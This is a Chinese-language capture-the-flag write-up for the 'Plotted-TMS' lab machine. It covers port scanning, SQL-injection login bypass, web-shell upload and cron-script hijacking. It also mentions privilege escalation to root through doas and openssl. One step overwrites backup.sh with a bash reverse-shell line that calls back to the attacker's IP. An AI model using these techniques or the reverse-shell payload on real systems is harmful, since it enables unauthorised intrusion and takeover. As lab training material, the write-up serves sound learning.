Plotted-TMS
端口扫描
root@ip-10-10-24-143:~# nmap -sTCV -p 22,80,445 --min-rate 1000 10.10.106.11
Starting Nmap 7.60 ( https://nmap.org ) at 2023-09-03 14:40 BST
Nmap scan report for ip-10-10-106-11.eu-west-1.compute.internal (10.10.106.11)
Host is up (0.00013s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
445/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
MAC Address: 02:2A:86:EA:56:C9 (Unknown)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_smb2-time: Protocol negotiation failed (SMB2)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 118.32 seconds
80

查看扫描出的文件, 每个都提供了一个 Base64 加密内容

139/445
查看这个页面, 我发现了一个 login 界面, 接着我进行查看发现它存在 SQL 注入

使用万能密码登陆即可, 登陆之后我发现在用户账户界面存在文件上传位置, 所以可以尝试在此上传一个 WebShell 上去
后渗透

www-data
访问上传的 webShell 我们就可以得到一个 webShell

www-data --> plot_admin
我发现 plot_admin 用户存在一个定时任务, 而定时任务执行的那个脚本文件夹可以被我们所控制, 所以我们可以将其进行覆盖以获得 plot_admin 的 Shell
(remote) www-data@plotted:/$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * plot_admin /var/www/scripts/backup.sh
#
(remote) www-data@plotted:/$ ls -al /var/www/scripts/backup.sh
-rwxrwxr-- 1 plot_admin plot_admin 141 Oct 28 2021 /var/www/scripts/backup.sh
(remote) www-data@plotted:/var/www/scripts$ ls -al
total 12
drwxr-xr-x 2 www-data www-data 4096 Oct 28 2021 .
drwxr-xr-x 4 root root 4096 Oct 28 2021 ..
-rwxrwxr-- 1 plot_admin plot_admin 141 Oct 28 2021 backup.sh
(remote) www-data@plotted:/var/www/scripts$ rm -rf backup.sh
(remote) www-data@plotted:/var/www/scripts$ cat << EOF > backup.sh
> #!/bin/bash
> /bin/bash -i >& /dev/tcp/10.10.155.187/4445 0>&1
> EOF
(remote) www-data@plotted:/var/www/scripts$ cat backup.sh
#!/bin/bash
/bin/bash -i >& /dev/tcp/10.10.155.187/4445 0>&1
(remote) www-data@plotted:/var/www/scripts$ chmod 777 backup.sh
(remote) www-data@plotted:/var/www/scripts$ ls -al
total 12
drwxr-xr-x 2 www-data www-data 4096 Sep 4 00:43 .
drwxr-xr-x 4 root root 4096 Oct 28 2021 ..
-rwxrwxrwx 1 www-data www-data 61 Sep 4 00:43 backup.sh
plot_admin —> root
在枚举 SUID 程序时 我发现一个特殊的应用程序

这个程序可以实现类似于 sudo 的功能, 在询问 GPT 后我发现可以利用的方法

- 查看 doas 配置文件, 通常是
/etc/doas.conf位置, 这表明可以在 plot_admin 用户下, 使用 root 执行 openssl 程序
- 接着我查找对于 openssl 的使用 openssl
- 执行程序进行读取